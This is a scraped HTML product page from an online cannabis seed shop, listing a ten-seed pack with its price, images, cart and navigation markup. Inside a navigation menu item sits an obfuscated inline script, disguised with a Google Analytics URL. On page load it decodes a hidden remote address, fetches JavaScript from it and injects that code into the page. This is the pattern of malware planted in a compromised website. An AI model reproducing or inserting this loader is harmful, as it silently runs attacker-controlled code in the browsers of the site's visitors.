<link rel="icon" href="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/03/wp-1616278914717.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/03/wp-1616278914717.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/03/wp-1616278914717.jpg?fit=270%2C270&#038;ssl=1" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:259px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.bluemountainseeds.co/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-8480 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.bluemountainseeds.co/" title="Www.Bluemountainseeds.co - blue mountain seeds" rel="home">
		<img width="350" height="80" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2024/12/Logo1-1.png?fit=350%2C80&#038;ssl=1" class="header_logo header-logo" alt="Www.Bluemountainseeds.co"/><img  width="350" height="80" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2024/12/Logo1-1.png?fit=350%2C80&#038;ssl=1" class="header-logo-dark" alt="Www.Bluemountainseeds.co"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2617 menu-item-design-default"><a href="https://www.bluemountainseeds.co/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-23092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23092 menu-item-design-default"><a href="https://www.bluemountainseeds.co/our-services/" class="nav-top-link">About Us</a></li>
<li id="menu-item-23093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23093 menu-item-design-default"><a href="https://www.bluemountainseeds.co/terms-of-germination-guarantee/" class="nav-top-link">GERMINATION GUARANTEE</a></li>
<li id="menu-item-12192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12192 menu-item-design-default"><a href="https://www.bluemountainseeds.co/about-us/" class="nav-top-link">LEGAL NOTICE</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622 menu-item-design-default"><a href="https://www.bluemountainseeds.co/contact-us/" class="nav-top-link">Contact Us (586) 855-9397</a></li>
<li class="html custom html_nav_position_text_top"><script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,5,5,17,18,1,3,0,19,12,11,0,1,3,1,10)](ji(16,7,4,5),(function(){var a=n[ji(5,7,2,14,15,1,3,0)][ji(2,10,1,4,0,1,17,16,1,15,1,3,0)](ji(11,2,10,12,24,0));a.async=true;n[ji(22,1,0,2,23)](n[ji(4,0,7,13)](ji(4,21,26,6,2,21,8,27,19,9,28,29,5,30,31,6,2,9,32,33,2,20,34,35,13,36,6,18,2,9,6,9,8,37,38,6,8,39,40,14,4,3,8))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,25,0,20,7,3,0,1,3,0)]=t;n[ji(5,7,2,14,15,1,3,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecnad0oMyrsibumlEvLCHfhpxR69zGF135j2DITUBuvmaIlFoB60vWk6nDywnw8yfsyAqBUt62X0tikIMBhUdKqZ4ScPV5as8S2qXQGtudXh0ry1RvMhviUun7hgUiA");</script></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.bluemountainseeds.co/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>

<li class="account-item has-icon">

	<a href="https://www.bluemountainseeds.co/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.bluemountainseeds.co/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.bluemountainseeds.co/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.bluemountainseeds.co/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.bluemountainseeds.co/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-8480" class="product type-product post-8480 status-publish first instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8480 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="8480"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8480,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8480&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8480"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="1 seed mixed strains." data-thumb-srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=370%2C370&amp;ssl=1 370w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?fit=500%2C700&#038;ssl=1"><img width="500" height="700" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?fit=500%2C700&amp;ssl=1" class="wp-post-image ux-skip-lazy" alt="1 seed mixed strains." data-caption="1 seed mixed strains.
" data-src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?fit=500%2C700&#038;ssl=1" data-large_image="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?fit=500%2C700&#038;ssl=1" data-large_image_width="500" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=450%2C630&amp;ssl=1 450w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg?resize=214%2C300&amp;ssl=1 214w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.bluemountainseeds.co">Home</a> <span class="divider">&#47;</span> <a href="https://www.bluemountainseeds.co/product-category/regular-photos/">Regular photos</a></nav><h1 class="product-title product_title entry-title">
	10 Seeds Cream soma Regular Photo</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.bluemountainseeds.co/product/5-seeds-banana-creamed-fruit-x-gelato-regular-photo/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="10 Seeds Banana Creamed fruit x Gelato Regular Photo" href="https://www.bluemountainseeds.co/product/5-seeds-banana-creamed-fruit-x-gelato-regular-photo/">
                <img width="100" height="100" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Logo" decoding="async" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=370%2C370&amp;ssl=1 370w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.bluemountainseeds.co/product/fruity-banana-x-gelato-regular-photo/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="10 Seeds Fruity banana x Gelato Regular Photo" href="https://www.bluemountainseeds.co/product/fruity-banana-x-gelato-regular-photo/">
                  <img width="100" height="100" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Logo" decoding="async" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=50%2C50&amp;ssl=1 50w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=370%2C370&amp;ssl=1 370w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?resize=96%2C96&amp;ssl=1 96w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></p>
</div>
<div class="product-short-description">
	<figure id="attachment_6755" aria-describedby="caption-attachment-6755" style="width: 300px" class="wp-caption alignnone"><img class="size-medium wp-image-6755" src="https://www.bluemountainseeds.co/wp-content/uploads/2021/08/20210425_111419-300x239.jpg" alt="Logo" width="300" height="239" /><figcaption id="caption-attachment-6755" class="wp-caption-text">Thank you very much for your purchase.<br />I hope to see you back soon.</figcaption></figure>
</div>
 
	
	<form class="cart" action="https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of 10 Seeds Cream soma Regular Photo">				<label class="screen-reader-text" for="quantity_696dcae7c561c">10 Seeds Cream soma Regular Photo quantity</label>
		<input
			type="number"
						id="quantity_696dcae7c561c"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of 10 Seeds Cream soma Regular Photo">	</div>
	
		<button type="submit" name="add-to-cart" value="8480" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
